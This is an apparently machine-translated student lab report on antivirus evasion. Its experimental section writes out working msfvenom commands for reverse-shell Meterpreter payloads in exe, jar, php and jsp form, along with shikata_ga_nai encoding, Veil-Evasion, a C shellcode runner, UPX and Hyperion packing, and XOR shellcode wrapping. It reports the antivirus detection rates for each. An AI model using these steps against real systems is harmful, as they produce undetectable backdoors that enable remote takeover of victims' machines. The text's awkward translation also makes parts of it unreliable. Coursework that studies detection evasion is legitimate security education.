2019-2020-2 against network technology 20175214 Exp3 avoid killing Principles and Practice
First, prior knowledge
1. malicious code detection mechanism
- (1) The signature-based detection
- In short period of signature is one or more pieces of data. If an executable file (or run other libraries, scripts, etc.) containing such data is considered malicious code.
- (2) heuristic malware detection
- "When I see a bird that walks like a duck and swims like a duck and quacks like a duck, I call that bird a duck." Malware detection, if a software is usually dry malware doing things looks like the malware, then we took it as a malware it. Typical behavior such as connecting a malicious Web site, open ports, modify system files, the typical "look and feel" as the signature file itself, structural, manufacturers and other information. Each manufacturer will define their own detection mode.
- (3) behavior-based malware detection
- In theory, behavior-based detection is the equivalent of a heuristic, or is the inclusion of heuristic behavioral surveillance.
2. The principle free to kill (AV)
- (1) Change Pattern
- There EXE
- Packers: Compression encryption shell casing
- There shellcode (like Meterpreter)
- Encoded with encode
- Recompiled executable file-based payload
- Source code
- Rewritten in another language and then compiled (veil-evasion)
- There EXE
- (2) changes in behavior
- communication method
- Try to use a rebound connection
- Use the tunnel technology
- Encrypted communications data
- Mode of operation
- RAM-based operation
- Reduce the modification of the system
- Join confuse the role of the normal function of the code
- communication method
- (3) unconventional methods
- Using a vulnerable application as a back door, as write attack code into the MSF.
- Use social class attack, trick goal off the AV software.
- Handmade a malicious software
Second, the experimental content
(1) Proper use msf encoder, msfvenom generates other files, such as a jar or the like, veil-evasion, a packer, use shellcode programming;
-
1, msf encoder generates exe
-
Direct detection
-
The second experiment msf generated backdoor
5214_bd.exeupload VirusTotal scan results are as follows:

-
Visible, 71 soft kill 57 were detected out.
-

Virscan detection results are as follows:
-
Seen, there are 49 28 kill soft detected.
-
-
10 times coding
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.177.132 LPORT=5214 -f exe > bd_1.exe- Parameter Description:
- -b: delete a character;
- -e: Select the encoder;
- -i: the number of times;
- Parameter Description:

- Upload, and the results are as follows, and before did not differ much, not too visible coding substantial effect:
-
-
2, the use of other file formats generated msf
-
Generated jar:
msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.177.132 LPORT=5214 x> 5214_bd.jar- Upload, and the results are as follows, the effect is a little better than exe, there are 35 soft kill detected:

- Upload, and the results are as follows, the effect is a little better than exe, there are 35 soft kill detected:
-
Generate php:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.177.132 LPORT=5214 -f raw >5214_bd.php- Upload, and the results are as follows, only three detected:

- Upload, and the results are as follows, only three detected:
-
Generated jsp:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.177.132 LPORT=5214 R >5214_bd.jsp- Upload, and the results are as follows, only five detected:

- Upload, and the results are as follows, only five detected:
-
-
3, using the veil-evasion generation and detection backdoor
-
I think this is the most troublesome step, repeated several times before successfully installed, wasting a lot of time;
-

After installation, first enter
veilinto the veil interface, and then enteruse evasioninto the veil-evasion:
-

Then configure the input
use c/meterpreter/rev_tcp.pyinto the configuration interface, mainly to configure the ip and port, and as msf, ip ip of the election is kali;set LHOST 192.168.177.132set LPORT 5214
-

Input
generategenerated files, and enter the file name, the file path shown in FIG:
-

Or upload files to detect than msf generated exe little better, results are as follows:
-
-
4, the use of shellcode programming
-
Input on the command line
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.177.132 LPORT=5214 -f cto generate the shellcode;
-
c vim a document specific code as follows:
-
unsigned char buf[] = 之前获得的shellcode;
int main()
{
int (*func)() = (int(*)())buf;
func();
}
-
To compile the file:
i686-w64-mingw32-g++ bd_shellcode.c -o bd_shellcode.exeand upload Detection:
-
5, a packer
-
Compressing the shell is a corresponding resource, still run after compression. It can be used to protect copyrights, but many viruses also use it as a principle.
-
1, the compression housing (the UPX)
-
Enter
upx bd_shellcode.exe -o bd_shellcode_upx.exepackers
-
Upload detection:
-
-
2, encryption shell (Hyperion)
due to direct clone veil prior to installation, so that the path can not be found in the corresponding Hyperion, a re installed Hyperion, a detailed procedure, see blog ;-
The previously generated
bd_shellcode_upx.execopy into Hyperion folder, and run the following command:wine hyperion.exe -v bd_shellcode_upx.exe bd_shellcode_upx_Hyperion.exe
-
Convention, plus a double shell exe upload site testing:
-
Then shocked to find a double shell is detected compared to the number of single-hull actually increased ......
-
-
-
6, other classroom does not describe the method
-
Need to use a tool ShellcodeWrapper
-
Generating a first raw format with shellcode msfvenom
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' LHOST=192.168.177.132 LPORT=5214 -f raw > shellcode.raw
-
Then go to the download folder ShellcodeWrapper execute the following command, which is a key tidesec own settings.
python shellcode_encoder.py -cpp -cs -py shellcode.raw tidesec xor

-
Generating the three files are C ++ source code, C # source files and py;
-
The c ++ source code into codeblock compiled exe file
-
Connection Test

-
Upload site detection
-
(2) implemented by the malicious code in combination to kill a variety of techniques for Free
- Specific ideas: shellcode generates a RAW format used msfvenom, the use of shellcode ShellcodeWrapper xor be encrypted, c ++ to generate source code compiled exe
- Detection screenshot 360 as follows:

(3) Measured with another computer, in the case of soft kill on, and run back to even succeed, kill the soft version marked with the name of the computer
- Using win7 virtual machine;
- Operating results and kill the soft version is as follows:

Third, the basic questions answered
How to (1) kill soft is detected malicious code?
- Signature-based detection: If an executable file (or run other libraries, scripts, etc.) that contains the data is marked characteristic is considered malicious code.
- Heuristic malware detection: If a software is usually dry malware do, looks like the malware, it will be treated as malicious software
- Behavior-based malware detection: a heuristic is equivalent to, or joined the heuristic behavioral surveillance.
(2) is free to kill what to do?
- So that malicious code can escape the killing soft kill
(3) basic methods to avoid killing what?
- A different signature: packer for exe file operations, or to encode or shellcode payload is encoded with executable file based recompiled,
- Change behavior: Use a rebound connection, data tunneling and encrypted communication. While adding the normal function of the code, to minimize changes to the system.
- Using a vulnerable application as a back door, as write attack code into the MSF.
- Use social class attack, trick goal off the AV software.
- Handmade a malicious software
(4) open soft kill can absolutely prevent malicious computer code?
- No, kill soft in progress, malicious code technology also continues to change, we can do is develop good online habits, and the soft kill virus database update at any time, to ensure the normal operation of soft kill.
Fourth, feelings and experiences
Stay up late once again exceeded the limits QAQ, a really late on a ratio chant (five o'clock ......), this experiment most of the time spent loading veil and self-realization avoid the kill, it is mainly I am more iron head the method has been implemented before the students do not want to use, it hit a lot of walls, but also thought of giving up several times during the switch to a ready-made way, but I stuck with it and eventually be able to successfully implement it makes me long Shu tone.
The experiment taught me the basic principles to avoid killing and basic operations, see soft kill is not a panacea, but also understand the importance of system security, through access to information but also exercise my self-learning ability, a great harvest.